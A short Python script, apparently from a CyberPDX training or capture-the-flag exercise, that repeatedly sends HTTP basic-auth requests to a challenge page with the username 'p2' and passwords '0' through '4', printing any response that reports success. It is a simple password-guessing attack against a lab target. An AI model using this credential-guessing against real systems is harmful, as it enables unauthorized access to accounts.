 import requests

r=requests.get("http://mnem.us/cyberpdx/p2",auth=("p2","0"))
if 'success' in r.text:
    print("0",r.text)
else:
    print("Failed to retrieve page!")
r=requests.get("http://mnem.us/cyberpdx/p2",auth=("p2","1"))
if 'success' in r.text:
    print("1",r.text)
else:
    print("Failed to retrieve page!")
r=requests.get("http://mnem.us/cyberpdx/p2",auth=("p2","2"))
if 'success' in r.text:
    print("2",r.text)
else:
    print("Failed to retrieve page!")
r=requests.get("http://mnem.us/cyberpdx/p2",auth=("p2","3"))
if 'success' in r.text:
    print("3",r.text)
else:
    print("Failed to retrieve page!")
r=requests.get("http://mnem.us/cyberpdx/p2",auth=("p2","4"))
if 'success' in r.text:
    print("4",r.text)
else:
    print("Failed to retrieve page!")